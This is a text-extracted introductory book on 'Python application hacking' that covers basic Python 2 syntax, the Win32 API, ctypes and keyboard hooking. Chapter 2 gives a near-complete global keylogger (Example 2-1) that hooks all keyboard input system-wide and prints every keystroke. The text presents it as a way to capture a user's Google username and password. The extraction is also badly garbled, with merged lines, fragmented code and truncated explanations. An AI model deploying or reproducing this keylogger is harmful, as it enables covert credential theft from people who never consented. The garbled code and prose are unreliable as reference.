Python Application Hacking
Essentials
Copyright © 2015 Earnest Wish, Leo All rights reserved.
ABOUT THE AUTHORS
Earnest Wish
Earnest Wish has 15 years of experience as an information security professional and a white hacker. He developed the internet stock trading system at Samsung SDS at the beginning of his IT career, and he gained an extensive amount experience in hacking and security while operating the Internet portal system at KTH (Korea Telecom Hitel). He is currently responsible for privacy and information security work in public institutions and has deep knowledge with respect to vulnerability assessments, programming and penetration testing. He obtained the Comptia Network + Certification and the license of Professional Engineer for Computer System Applications. This license is provided by the Republic of Korea to leading IT Professionals.
Leo
CONTENTS IN DETAIL
Chapter 1 Preparation for Hacking 1
1.1 Starting Python 1 1.2. Basic Grammar 3
1.3 Functions 8
1.4 Class and Object 11 1.5 Exception Handling 14
1.6 Module 17
1.7 File Handling 21
1.8 String Format 25
Chapter 2 Application Hacking 28
2.1 Basic Concept for a Windows Application 28 2.2 Message Hooking Utilizing ctypes 30 2.3 API hook utilizing pydbg module 43 2.4 Image File Hacking 54
PREFACE
Target Audience
This book is not for professional hackers. Instead, this book is made for beginners who have programming experience and are interested in hacking. Here, hacking techniques that can be easily understood have been described. If you only have a home PC, you can test all the examples provided here. I have included many figures that are intuitively understandable rather than a litany of explanations. Therefore, it is possible to gain some practical experience while hacking, since I have only used examples that can actually be implemented. This book is therefore necessary for ordinary people who have a curiosity of hackers and are interested in computers.
Organization of the Book
This book is made up of five major parts, from basic knowledge to actual hacking code. A beginner is naturally expected to become a hacker while reading this book.
• Hacking Preparation
Briefly introduce the basic Python syntax that is necessary for hacking.
• Application Hacking
Introduce the basic skills to hack an application, such as Keyboard hooking, API hooking and image file hacking.
confidence to be a hacker.
Features of this book
When you start to study hacking, the most difficult task is to configure the test environment. There are many problems that need to be addressed, such as choosing from the variety in operating systems, obtaining expensive equipment and using complex technology. Such problems are too difficult to take in at once, so this book overcomes this difficulty by implementing a simple idea.
First, systems will be described as Windows-based. We are very familiar with Windows, so it is very easy to understand a description based on Windows. Since Windows, Linux, Unix, and Android are all operating systems, it is possible to expand the concepts that are discussed here.
Second, abstract concepts are explained using figures. Rather than simply using words for descriptions, graphics are very effective in transferring information. An abstract concept can materialize through the use of graphics in order to improve the understanding on the part of the reader.
Test Environment
Hacking is influenced by the testing environment, and therefore, if an example does not work properly, please refer to the following table. For Windows, you must install the 32-bit version, and you must also install Python version 2.7.6.
Table of the Test Environment 32 bits
Python 2.7.6 http://www.python.org/download
Chapter
1
Preparation for Hacking
1.1 Starting Python
1.1.1 Selecting a Python Version

[image:8.432.50.384.372.578.2]The latest version of Python is 3.3.4. As of November 30, 2014, the 3.3.4 and 2.7.6 versions are published together on the official website for Python. Usually, other web sites only link to the latest version. If this is not the latest version, then it is possible to download it from as a previous release. However, on the Python home page, both versions are treated equally because Python version 2.7.6 is used extensively.
To hack using Python, you must learn to effectively use external libraries (third party libraries). One of the greatest strengths of using the Python language is that there are many powerful external libraries. Python version 3.x does not provide backward compatibility, so it is not possible to use a number of libraries that have been developed over time. Therefore, it is preferable to use the 2.7.6 version of Python for efficient hacking.
This book is written using Python 2.7.6 as the basis. Of course, external libraries will continue to be developed for 3.x from now on, but those who have studied this book to the end will be able to easily adopt a higher version of Python. If you study the basics of Python once, the syntax will not be a big problem.
1.1.2 Python Installation
[image:9.432.42.391.359.609.2]First, connect to the download site on the Python home page (http://www.python.org/download). The Python 2.7.6 Windows Installer can be confirmed at the bottom of the screen. Click and download it to the PC.
When you click on the link, the installation begins. The PC installation is automatically completed, and when all installation processes are complete, it is possible to confirm that the program is present by noticing the following icons.
Figure 1-3 Python Run Icon
1.2. Basic Grammar
1.2.1 Python Language Structure
#story of "hong gil dong" #(1) name = "Hong Gil Dong" #(2) age = 18
weight = 69.3
querySkill = raw_input("select weapon: ") #(4) print "\n"
print "---"
print "1.name:", name #(5) print "2.age:", age
print "3.weight:", weight i=0
print str(123)
for each_item in skill: #(6)
(7) if(each_item == querySkill): #(8)
(9) print "4.armed weapon:",each_item, "[ power", power[i],"]" print ">>>i am ready to fight"
(10) i = i+1 #(11)
print "---" print "\n"
>>>
select weapon: sword
--- 1.name: Hong Gil Dong
3.weight: 69.3
4.armed weapon: sword [ power 98.5 ] >>>i am ready to fight
---
Example 1-1 Python Language Structure
The “IDLE” (Python application) can be used to develop, run and debug a program. The “Ctrl+S” key stores the program and “F5” key run it. Let's now look at an example that has been developed in IDLE.
(1) Comments: The lines starting with “#” are treated as comments in a program, and these are not executed. To comment out an entire paragraph, it must be enclosed in the [‘’’] symbol.
(2) Variable Declaration: The types of variables are not specified, and for Python only the name is declared.
(3) List: A list is enclosed in square brackets "[" and may be used as an “array”. The reference number starts from 0. The type is not specified, and it is possible to store strings and numbers together.
(4) Using the Built-in Functions: The built-in function “raw_input” is used here. This function receives user input and stores it in the variable “querySkill”
(5) Combining the String and Variable Value: A comma “,” makes it possible to combine the string and the Variable value. (6) Loop: The “for” statement is a loop. The number of items in
the indentation.
(7) The Program Block Representation: The “Space” or the “Tab” key represent a program block. Developers that are familiar with other languages may feel a little awkward at first. However, once used to it, you can feel that syntax errors are reduced and coding becomes simplified.
(8) Comparison and Branch Statement: It is possible to use an “if” statement to determine a “true” or “false” condition. The colon “:” specifies the start of the branch statement block, and in a manner similar to C and Java, a comparison uses the “==” symbol.
(9) Multiple Lines of Program Block Representation: If you use the same number of “Space” or “Tab” characters, the lines are regarded as part of the same block.
(10) New Program Block: If a smaller number of “Space” or “Tab” characters are used than a previous block, this indicates that the new lines correspond to a new program block.
(11) Operator: Similar to C and Java, Python uses the “+” operator. Python also uses the following reserved words, and these reserved words cannot be used as variable names.
List 1-1 Reserved Words
Python is a language that dynamically determines the type for a variable. When the variable name is first declared, the type of variable is not specified, and Python will automatically recognize the type when you assign the value of the variable and store it in memory. There are some drawbacks in terms of performance, but this provides a high level of convenience to the programmer. Python supports data types, such as the following.
List 1-2 Frequently Used Data types
Numerics int Integer 1024, 768
float Floating-point 3.14, 1234.45 complex Complex 3+4j
Sequence str Strings, Immutable
objects
“Hello World” list List, Mutable objects [“a”,’’b”,1,2] tuple Tuple, Immutable
objects
(“a”,”b”,1,2)
Mapping dict Key viewable list,
Mutable objects
{“a”:”hi”, “b”:”go”}
1.2.2 Branch Statements and Loop
In addition to Java and C, Python supports branch statements and loops. The usage is similar, but there are some differences in the detailed syntax. First, let's learn the basic structure and usage of the branch statement.
if <Conditions comparison 1>: Execution syntax 1
Execution syntax 2 else:
Execution syntax 3
Python uses a structure that is similar to that of other languages, but it has a difference in that it uses “elif" instead of “else if”.
Next, let's look at the loop. There are two kinds of loops: “while” and “for”. The function is similar, but there are some differences in terms of implementation. The most significant difference from other languages is that the “else” statement is used at the end.
while for
while <Execution syntax>: Execution syntax
else:
Execution syntax
for <Variable> in <Object>: Execution syntax
else:
Execution syntax
The “for” statement is used to repeatedly assigns an item to a variable for only the number of items contained in the object. It runs a statement every time that an item is assigned, one by one. When the allocation of the item is completed, the loop ends after executing the commands defined in the “else” statement.
1.3 Functions
1.3.1 Built-in Functions
most frequently and can be used without import statements, but mathematical functions can only be used after importing the “math” module.
import math
print “value of cos 30:”, math.cos(30) >>>>>cos value of 30: 0.154251449888
1.3.2 User-defined Functions
It is possible to define functions to improve the program structure at the user level. The most typical grammar to use as a reserved word is “def”. “def” explicitly defines functions, and the function name and arguments then follow. It is therefore possible to specify the default values behind an argument.
def function(argument 1, argument 2=default value)
Let's change the Example 1-1 by using the user-defined function.
#story of "hong gil dong"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
#start of function
def printItem(inSkill, idx=0): #(1) name = "Hong Gil Dong"
print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
#end of function
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
printItem(querySkill, i) #(2) i = i+1
print "---" print "\n"
Example 1-2 User-defined Functions
(1)Function declaration: Declare the “printItem” function that prints the value of the “power” list at a position corresponding to “inSkill” and “idx” received as an argument
(2) Calling User-Defined Functions: To perform a function, an index value for the “querySkill” value is passed, and the “skill” list that is received on the user input matches as the function of an argument
the “printItem” function, the function can be called without error even when passing only one argument at the time of the function call.
printItem(“sword”, 1) printItem(“sword”) printItem(“sword”, i=0)
1.4 Class and Object
1.4.1 Basis of Class
It is possible to develop all programs with Python both in a procedural way and in an object-oriented way. To develop simple hacking programs, it is convenient to use a procedural manner. However, to develop complex programs that are needed for operation in an enterprise environment, it is necessary to structure the program. An object-oriented language can be used to improve productivity during development by allowing for reusability and inheritance. If you use an object-oriented language, it is possible to develop a program that is logically constructed.
The basic structure to declare a class is as follows.
class name: #(1) def __init__(self, argument): #(2) def functioin(argument): #(3) class name(inherited class ame): #(4) def functioin (argument):
reserved word “class”, the class is declared.
(2) Constructor: The “__ init__” function is a constructor that is called by default when the class is created. The “self” pointing to the class itself is always entered as an argument into the constructor. In particular, the constructor may be omitted when there is no need to initialize.
(3) Function: It is possible to declare a function in the class. An instance is then generated to call the function.
(4) Inheritance: In order inherit from another class, the name of the inherited class must be used as an argument when the class is declared. Inheritance supports the use of member variables and functions of the upper class as is.
1.4.2 Creating a Class
Through this example, let us find out use for the class declaration, initialization, and inheritance by replacing Example 4-2 with a class.
class Hero: #(1) def __init__(self, name, age, weight): #(2) self.name = name #(3) self.age = age
self.weight = weight
def printHero(self): #(4) print "\n"
print "---"
print "1.name:" , self.name #(5) print "2.age:" , self.age
class MyHero(Hero): #(6) def __init__(self, inSkill, inPower, idx):
Hero.__init__(self, "hong gil dong", 18, 69.3) #(7) self.skill = inSkill
self.power = inPower self.idx = idx
def printSkill(self):
print "4.armed weapon:" , self.skill + "[ power:" , self.power[self.idx], "]"
skill = ["sword","spear","bow","axe"] power = [98.5, 89.2, 100, 79.2]
querySkill = raw_input("select weapon: ") i=0
for each_item in skill:
if(each_item == querySkill):
myHero = MyHero(querySkill, power, i) #(8) myHero.printHero() #(9) myHero.printSkill()
i = i+1
print "---" print "\n"
Example 1-3 Creating a Class
(1) Class Declaration: Declare the class “Hero”.
three arguments and the “self” representing the class itself. (3) Variable Initialization: Initialize the class variables by
assigning the arguments.
(4) Function Declaration: Declare the “printHero” function in the class.
(5) Using Variables: Use class variables in the format of “self.variable name”.
(6) Class Inheritance: Declare the “MyHero” class that inherits the “Hero” class.
(7) Calling the Constructor: Generate and initialize the object by calling the constructor of the upper class.
(8) Creating a Class: Generate a “MyHero” class. Pass along the arguments required to the constructor.
(9) Calling Class Function: The tasks are run by calling the functions that are declared for the “myHero” object.
1.5 Exception Handling
1.5.1 Basis for Exception Handling
Even if you create a program that has no errors in syntax, errors can occur during execution. Errors that occur during the execution of a program are called “exceptions”. Since it is not possible to take into account all of the circumstances that might occur during the execution, even when errors occur, the program must have special equipment to be able to operate normally. It is possible to make a program operate safely with exception handling.
try: #(1) Program with Errors #(2) except Exception type: #(3) Exception Handling
else: #(4) Normal Processing
finally: #(5)
Unconditionally executed, irrespective of the occurrence of the exception
(1) Start: Exception handling is started by using the reserved word “try”.
(2) Program with Errors: An error may occur during program execution.
(3) Exception Handling: Specify the type of exception that is to be handled. Multiple exception types can be specified, and when it is not clear what kind of exception can occur, it can be omitted.
(4) Normal Processing: If an exception does not occur, the “else” statement can be omitted.
(5) Unconditional Execution: This will be executed unconditionally, irrespective of the occurrence of the exception. The “finally” statement can be omitted.
1.5.2 Exception Handling
program for normal operation using the “try except’ statement.
try:
a = 10 / 0 #(1) except: #(2) print "1.[exception] divided by zero "
print "\n" try:
a = 10 / 0
print "value of a: ", a
except ZeroDivisionError: #(3) print "2.[exception] divided by zero "
print "\n" try:
a = 10 b = "a" c = a / b
except (TypeError, ZeroDivisionError): #(4) print "3.[exception] type error occurred"
else:
print "4.type is proper" #(5) finally:
print "5.end of test program" #(6) >>>
2.[exception] divided by zero 3.[exception] type error occurred 5.end of test program
Example 1-4 Exception Handling
(1) An Exception Occurs: In the middle of executing the division, an exception is generated by using 0 as the dividend.
(2) Exception Handling: Exception handling starts without specifying the type of exception, and an error message is printed.
(3) Indicating the Type of Exception: Start the exception handling by specifying the type of exception (ZeroDivisionError)
(4) Explicit Multiple Exceptions: It is possible to explicitly process multiple exceptions.
(5) Normal Processing: If no exception occurs, normal processing prints a message.
(6) Unconditional Execution: Regardless of whether or not an exception occurs, the program prints this message.
1.6 Module
1.6.1 Basis of Module
create a simple program structure.
The basic syntax of the module is as follows.
import module #(1) import module, module #(2) from module import function/attribute #(3) import module as alias #(4)
(1) Import: Specify the module to be used with the import statement.
(2) A Plurality of Modules: It is possible to use multiple modules with a comma.
(3) Specifying Function: Specify the module name with “from”. Using “import” after that, specify the name of the function that is to be used.
(4) Using the Alias: It is possible to rename the module using a name that is appropriate for the program features.
You can check the module path that Python recognizes as follows. To save the module to another path, it is necessary to add the path by yourself.
import sys #(1) print sys.path #(2) sys.path.append("D:\Python27\Lib\myModule") #(3)
(1) Import sys Module: The “sys” module provides information and functions that are related to the interpreter.
(3) Add the Path: It is possible to add the path of new module by using the “path.append” function.
1.6.2 Custom Module
In addition to the basic modules that are provided in Python, modules can also be defined by the user. Here, we can learn how to create a custom module through a simple example. For convenience, let’s save the user-defined module in the same directory as the example. The prefix "mod" is used to distinguish it from a general program.
skill = ["sword","spear","bow","axe"] #(1) power = [98.5, 89.2, 100, 79.2]
def printItem(inSkill, idx=0): #(2) name = "Hong Gil Dong"
age = 18 weight = 69.3 print "\n"
print "---" print "1.name:", name
print "2.age:", age print "3.weight:", weight
print "4.armed weapon:",inSkill, "[ power", power[idx],"]" print ">>>i am ready to fight"
Example 1-5 modHero.py
(1) Declaring Variable: Declare a variable that can be used internally or externally
(2) Declaring Function: Define a function according to the feature that the module provides.
To import a previously declared module, let's create a program that uses the functions in the module.
import modHero #(1) querySkill = raw_input("select weapon: ") i=0
for each_item in modHero.skill: #(2) if(each_item == querySkill):
modHero.printItem(querySkill, i) #(3) i = i+1
print "---" print "\n"
Module 1-6 Calling of Module
(1) Import Module: Explicitly import the “modHero” module (2) Module Variables: Use the “skill” variable that has been
declared in the module “modHero”.
(3) Module Function: Use the “printItem” function that has been declared in the module “modHero”.
“sys.path.append(directory)”.
1.7 File Handling
1.7.1 Basis of File Input and Output
In the examples that have been developed so far, all of the data are lost when the program is finished, and when a new program is started, it is then necessary to enter the data again. Therefore, Python also has the ability to save and use data easily by accessing files. The basic syntax for file input and output is as follows.
File object = open(file name, open mode) #(1) File object.close() #(2)
Open mode
r read: Open for read
w write: Open for write
a append: Open for append
(1) Creating Object: Open the file object to handle files with a specified name. Depending on the open mode, it is possible to deal with file objects in different ways.
(2) Closing Object: After the use of the file object has finished, you must close the object. Python automatically closes all file objects at the end of the program, but if you try to use the file opened in the “w” mode, an error will occur.
1.7.2 File Handling
file and add content. If you do not specify the location at the time of the file creation, the file is created in the same location as the program. After the “fileFirst.txt” and “fileSecond.txt” files have been created, let's create a simple program that print out each file.
import os
def makeFile(fileName, message, mode): #(1) a=open(fileName, mode) #(2) a.write(message) #(3) a.close() #(4) def openFile(fileName): #(5) b=open(fileName, "r") #(6) lines = b.readlines() #(7) for line in lines: #(8) print(line)
b.close()
makeFile("fileFirst.txt","This is my first file1\n","w") #(9) makeFile("fileFirst.txt","This is my first file2\n","w")
makeFile("fileFirst.txt","This is my first file3\n","w")
makeFile("fileSecond.txt","This is my second file 1\n","a") #(10) makeFile("fileSecond.txt","This is my second file 2\n","a")
makeFile("fileSecond.txt","This is my second file 3\n","a")
print("write fileFirst.txt")
print("---")
print("\n")
print("write secondFirst.txt") print("---")
openFile("fileSecond.txt") #(12) print("---")
>>>
write fileFirst.txt
--- This is my first file3 ---
write secondFirst.txt --- This is my second file 1 This is my second file 2 This is my second file 3 ---
Example 1-7 File Handling
(1) Creating a Function: To handle a file, a function is declared to receive the file name, message, an open mode as an argument.
name and open mode.
(3) Writing File: Records the message received in the file depending on the mode.
(4) Closing Object: After the use of the file object is finished, the object is closed. To create a more efficient program, it is preferable to place “open()” before and “close()” after the user-defined function. To provide for a simple explanation, place it inside the user-defined function.
(5) Creating a Function: Declare a function that receives the file name as an argument.
(6) Opening File: Create a file object that opens the file in the “r” mode.
(7) Reading the Content: Read all of the content contained in the file and save it to the list variable "lines".
(8) Loop: Repeat as many times as the number stored in the list. (9) Creating a Write Mode File: Create a file named
"fileFirst.txt" in the write mode. While this is repeated three times to record the content, in the write mode, only one piece of content that is recorded at last remains.
(10) Creating an Append Mode File: Create a file named "fileSecond.txt" in the append mode. All content that was repeatedly recorded three times is stored in the file.
(11) Opening the File: Open the file named “fileFirst.txt” for which you want to print the content. Only one row is printed. (12) Opening the file: Open the file named “fileSecond.txt” for
You can copy and delete the files using a variety of modules, and it is possible to move and copy by using the “shutil” module, and to delete the file by using the “os” module.
1.8 String Format
1.8.1 Basis of the String Format
The string format is a technique that can be used to insert a specific value into the string that you want to print out. The type of value inserted is determined by a string format code. The string format is used in the following manner.
print(“output string1 %s output string2” % inserted string)
Insert the string format code in the middle of the output string. Place the characters that you want to insert with the “%” code after the string.
List 1-3 String Format Code
%s String
%c Character
%d Integer
%f Floating Pointer
%o Octal Number
%x Hexadecimal Number
1.8.2 String Formatting
print("print string: [%s]" % "test")
print("print string: [%10s]" % "test") #(1) print("print character: [%c]" % "t")
print("print character: [%5c]" % "t") #(2) print("print Integer: [%d]" % 17)
print("print Float: [%f]" % 17) #(3) print("print Octal: [%o]" % 17) #(4) print("print Hexadecimal: [%x]" % 17) #(5) >>>
print string: [test] print string: [ test] print character: [t] print character: [ t] print Integer: [17] print Float: [17.000000] print Octal: [21]
print Hexadecimal: [11]
Example 1-8 Format String
If you use the string formatting codes and the numbers together, the characters can be used to secure a space according to the size of the numbers that are printed on the screen.
(1)Printing a Fixed Length Character String: If “%s” is used with a number, it secures space by an amount corresponding to the number. In the example, “test” is printed using 4 digits, and spaces are printed for the remaining six digits, so all 10 characters are printed.
Therefore, one character and four blanks are printed.
(3)The string is the same as that used with the number "% c", which can be output only as a long number. The character of you, 4-digit blank is output
(3) Real Number: “17” is converted into a real number.
(4) Octal: “17” is converted into an octal number, and “21” is printed.
Chapter
2
Application Hacking
2.1 Basic Concept for a Windows Application
[image:35.432.31.400.332.465.2]In order to hack a Windows application using Python, it is necessary to have basic knowledge of the Windows API. Windows API consists of a set of Application Programming Interfaces (APIs) provided by Microsoft. In order to develop an application using Windows API, it is necessary to use various functions that are supported by the operating system (Kernel). For a commonly used 32-bit Windows environment, the Windows API called Win32 API is supported.
Figure 2-1 Python Using External Libraries
API in the form of the DLL, where typically the following DLLs are used.
Type Characteristics
kernel32.dll Provides the ability to access basic resources, such as threads, file system, devices, processes
user32.dll Provides the ability to change the user interface, including creating and managing windows, receiving window messages, displaying text on the screen, and presenting a message box
advapi32.dll Provides the ability to modify the registry, shutdown and restart the system, also provides support functions to start / end / generate Windows services, account management
gdi32.dll Manages functions for the printer, monitor and other output devices
comdlg32.dll Open a file, save a file, manage the standard dialog window associated with the selected color and font comctl32.dll Status bar, progress bar, access to applications that are
supported by the operating system, such as the toolbar shell32.dll Provides the functionality of the shell of the operating
system so that the applications can have access netapi32.dll Provides a variety of communication features that are
supported by the operating system to the applications
Table 2-1 Windows DLLs
2.2 Message Hooking Utilizing ctypes
2.2.1 Taking Advantage of Win32 APIs in Python

[image:37.432.29.403.203.419.2]To take advantage of the powerful features provided by the Windows operating system in Python, it is necessary to use the Win32 API. Python version 2.7 provides the basic ctypes module that allow us to take advantage of the variables of C language and the DLLs.
Figure 2-2 Python Using an External Library
useful tools, like a Swiss Army Knife.
2.2.2 The Basic Concept of the ctypes Module
[image:38.432.30.403.195.396.2]The ctypes simplify the procedure to make dynamic libraries calls, and these support complex C data types and have the advantage of providing low-level functionality. If you follow the conventions to call functions to take advantage of the ctypes, you can call the API that is provided directly by MSDN.
Figure 2-3 Concept of the ctypes
Native libraries and Python have different function call methods and data types, and therefore you must learn the basic ctypes grammar that is used to accurately perform mutual mapping.
Let's examine the basic concept of ctypes from the criteria of Windows.
• DLL Loading
- The ctypes supports a variety of calling conventions.
convention as windll, but there is a point to assume a return value as an HRESULT.
windll.kernel32, windll.user32
• Win32 API Call
- Put the name of the function that you want to call after the DLL name.
windll.user32.SetWindowsHookExA
- When the API is called, it is possible to specify the type of arguments.
printf = libc.printf
printf.argtypes = [c_char_p, c_char_p, c_int, c_double] printf("String '%s', Int %d, Double %f\n", "Hi", 10, 2.2)
- It is possible to specify the type of return value for the function.
libc.strchr.restype = c_char_p
• Data Type
- Python can use the data type of the C language by using the data types provided by the ctypes module.
In order to use the integer type of C, it is using the ctypes as follows.
i = c_int(42) print i.value()
- You can use a pointer to store an address.
PI = POINTER(c_int)
- You can pass a pointer (the address of the value) as an argument to the function.
f = c_float()
s = create_string_buffer('\000' * 32)
windll.msvcrt.sscanf("1 3.14 Hello", "%f %s", byref(f), s)
• Callback Functioin
- You can declare and pass a callback function that is responsible to process specific events.
def py_cmp_func(a, b):
print "py_cmp_func", a, b return 0
CMPFUNC = CFUNCTYPE(c_int, POINTER(c_int), POINTER(c_int))
cmp_func = CMPFUNC(py_cmp_func)
windll.msvcrt.qsort(ia, len(ia), sizeof(c_int), cmp_func)
• Structure
- By inheriting the Structure class, you can declare the structure class.
class POINT(Structure):
_fields_ = [("x", c_int), ("y", c_int)] point = POINT(10, 20)
call the function correctly. The mapping table is as follows.
ctypes type C type Python type c_char char 1-character string
c_wchar wchar_t 1-character unicode string c_byte char int/long
c_ubyte unsigned char int/long c_short short int/long c_ushort unsigned short int/long c_int int int/long c_uint unsigned int int/long c_long long int/long c_ulong unsigned long int/long c_longlong __int64 or long long int/long c_ulonglong unsigned __int64 or unsigned long long int/long c_float float float c_double double float
[image:41.432.33.403.77.462.2]c_char_p char * (NUL terminated) string or None c_wchar_p wchar_t * (NUL terminated) unicode or None c_void_p void * int/long or None
Table 2-2 Variable Type Mapping Table
2.2.3 Keyboard Hooking

It is possible to set the “hook” using the SetWindowsHookExA function provided by user32.dll. The operating system provides a hook mechanism as a function that intercepts an event in progression, such as a message, a mouse click, or keyboard input. This mechanism is functionally implemented as a hook procedure (or callback function). The operating system supports multiple hook procedures to be set to one hook type (mouse clicks, keyboard input) and manages these via a hook chain. A hook chain is a list of pointers to the hook procedure.
[image:42.432.39.389.364.603.2]A local hook and a global hook are two types of hooks. The local hook sets the hook on a particular thread, and the global hook sets the hook for all threads running on the operating system. For example, for the keyboard input, if you set the global hook, the hook procedure is called for all keyboard input, and it is is possible to monitor all keyboard input of the users. If a local hook is set, the hook procedure of keyboard input is called only if the window in which the thread management has been activated.
Set the hook of keyboard input type, let's look at the mechanism that is to be processed by the hook procedure when the input message of the keyboard comes into the thread queue.
(1) Setting the hook: Using the SetWindowsHookExA function in user32.dll, it is possible to set the hook and to register a hook procedure (callback function) that handles the message. (2) Hook Chains Registration: The hook chain manages the registered hook procedure. The pointer of the hook procedure has been registered in the front of the hook chain, and the operating system waits for the keyboard input type of the message to be input into the thread queue.
(3) Keyboard Input: A user inputs the desired message into the computer using the keyboard. The controller on the keyboard converts it into a signal that a computer can recognize, and it is then transmitted to the keyboard driver.
(4) System Queues: The messages coming from the keyboard are entered into the system queue that is managed by the operating system and wait to be entered into the thread queue that is responsible to process the messages.
(5) Thread Queue: The messages are entered into thread queue are not sent to that window but to a hook procedure that the first pointer of the hook chain indicates.
(6) Message Hooking: The message from the thread queue is passed as a pointer to the first entry of the hook chain. (In fact, the hook procedure that the pointer points to)
sometimes referred to as a callback function.
(8) Hook Chain Pointer: In turn, the operating system forwards a message to the hook procedure that is pointed to by the pointers in the hook chain. After the last hook procedure has processed the message, the operating system forwards the message to the window that was originally specified.
When the hook is set, the operating system continuously monitors the queue, and since doing so results on a heavy load on the system, after your objective is achieved, be sure to remove the hook in order to minimize the impact on the performance. Then, let's briefly examine the structure and the usage of SetWindowsHookEx, which is a typical function to set the hook.
• Grammar provided by MSDN
HHOOK WINAPI SetWindowsHookExA( _In_ int idHook,
_In_ HOOKPROC lpfn, _In_ HINSTANCE hMod, _In_ DWORD dwThreadId );
• Call Structure Using ctypes
CMPFUNC = CFUNCTYPE(c_int, c_int, c_int, POINTER(c_void_p))
pointer = CMPFUNC(hook_procedure) #hook_procedure is defined by user
windll.user32.SetWindowsHookExA( 13, # WH_KEYBOARD_LL pointer,
windll.kernel32.GetModuleHandleW(None), 0
);
The “stdcall” calling convention is used to call the DLL and its functions. To bind the appropriate factor, the transformation method provided by the ctypes is used. The hook type is the first argument (integer type), and it can be easily found on the Internet. We need the hook procedure as the second argument. In order to use the hook procedure that is defined in Python, you must obtain a pointer for the function using the CMPFUNC function. The third and final argument inputs NULL and 0 to set the global hook.
Figure 2-5 Keyboard Hooking
When setting a global hook, it is possible to make a program that can print all keyboard input on the console. If a keyboard security program is not installed, the hacker will be able to see the content that the user has directly input on the screen. We can test this with Google. It is possible to determine the user name and the password that have been entered by the user and are printed on the console.
import sys
from ctypes import *
from ctypes.wintypes import MSG from ctypes.wintypes import DWORD
user32 = windll.user32 #(1) kernel32 = windll.kernel32
CTRL_CODE = 162
class KeyLogger: #(3) def __init__(self):
self.lUser32 = user32 self.hooked = None
def installHookProc(self, pointer): #(4) self.hooked = self.lUser32.SetWindowsHookExA(
WH_KEYBOARD_LL, pointer,
kernel32.GetModuleHandleW(None), 0
) if not self.hooked: return False return True
def uninstallHookProc(self): #(5) if self.hooked is None:
return
self.lUser32.UnhookWindowsHookEx(self.hooked) self.hooked = None
def getFPTR(fn): #(6) CMPFUNC = CFUNCTYPE(c_int, c_int, c_int,
POINTER(c_void_p)) return CMPFUNC(fn)
return user32.CallNextHookEx(keyLogger.hooked, nCode, wParam, lParam)
hookedKey = chr(lParam[0]) print hookedKey
if(CTRL_CODE == int(lParam[0])): print "Ctrl pressed, call uninstallHook()" keyLogger.uninstallHookProc()
sys.exit(-1)
return user32.CallNextHookEx(keyLogger.hooked, nCode, wParam, lParam)
def startKeyLog(): #(8) msg = MSG()
user32.GetMessageA(byref(msg),0,0,0)
keyLogger = KeyLogger() #start of hook process #(9) pointer = getFPTR(hookProc)
if keyLogger.installHookProc(pointer): print "installed keyLogger"
startKeyLog()
Example 2-1 MessageHooking.py
While creating the KeyLogger class, the program begins to operate. A callback function can be specified as a hook procedure to set the hook to the type of event that you wish to monitor. The operating system reads the data from the thread queue and calls the specified hook procedure, and the detailed operations are as follows.
"kernel32.API name".
(2) Variable Declaration: The predefined values inside of the Win32 API can be easily identified through MSDN or by browsing the Internet. The variable is declared, and then we bind the value.
(3) Declaring Class: Declare the class that has the ability to set and release the hook.
(4) Declaring Hook Setting Function: Set the hook using the SetWindowsHookExA function that user32 DLL provides. The hook procedure monitors the WH_KEYBOARD_LL events of all threads that are running on the operating system. (5) Declaring Hook Release Function: Release the hook using
the UnhookWindowsHookEx function that user32 DLL provides. Since hook results in a high load on the system, after the objective is achieved, it must always be released.
(6) Getting Function Pointers: To register the hook procedure (callback function), you must pass the pointer of that function. The ctypes provide the CFUNCTYPE function that allows you to find the function pointer.
